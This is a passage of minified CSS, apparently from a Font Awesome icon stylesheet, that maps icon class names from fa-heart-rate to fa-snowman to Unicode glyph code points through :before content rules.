fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\f90c"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house:before{content:"\f90d"}.fa-house-damage:before{content:"\f6f1"}.fa-house-day:before{content:"\f90e"}.fa-house-flood:before{content:"\f74f"}.fa-house-leave:before{content:"\f90f"}.fa-house-night:before{content:"\f910"}.fa-house-return:before{content:"\f911"}.fa-house-signal:before{content:"\f912"}.fa-house-user:before{content:"\f965"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-polaroid:before{content:"\f8c4"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\f955"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-joystick:before{content:"\f8c5"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-jug:before{content:"\f8c6"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\f914"}.fa-lamp-floor:before{content:"\f915"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\f966"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lasso:before{content:"\f8c8"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\f916"}.fa-light-switch:before{content:"\f917"}.fa-light-switch-off:before{content:"\f918"}.fa-light-switch-on:before{content:"\f919"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-music:before{content:"\f8c9"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\f967"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\f8cb"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-microwave:before{content:"\f91b"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\f956"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-alt:before{content:"\f8cd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-music-alt:before{content:"\f8cf"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\f91c"}.fa-oven:before{content:"\f91d"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\f968"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\f969"}.fa-planet-moon:before{content:"\f91f"}.fa-planet-ringed:before{content:"\f920"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\f921"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portal-enter:before{content:"\f922"}.fa-portal-exit:before{content:"\f923"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-projector:before{content:"\f8d6"}.fa-pump-medical:before{content:"\f96a"}.fa-pump-soap:before{content:"\f96b"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\f924"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-radio:before{content:"\f8d7"}.fa-radio-alt:before{content:"\f8d8"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-raygun:before{content:"\f925"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-refrigerator:before{content:"\f926"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\f927"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-sax-hot:before{content:"\f8db"}.fa-saxophone:before{content:"\f8dc"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-image:before{content:"\f8f3"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\f928"}.fa-sensor-alert:before{content:"\f929"}.fa-sensor-fire:before{content:"\f92a"}.fa-sensor-on:before{content:"\f92b"}.fa-sensor-smoke:before{content:"\f92c"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-shield-virus:before{content:"\f96c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\f957"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\f96d"}.fa-siren:before{content:"\f92d"}.fa-siren-on:before{content:"\f92e"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"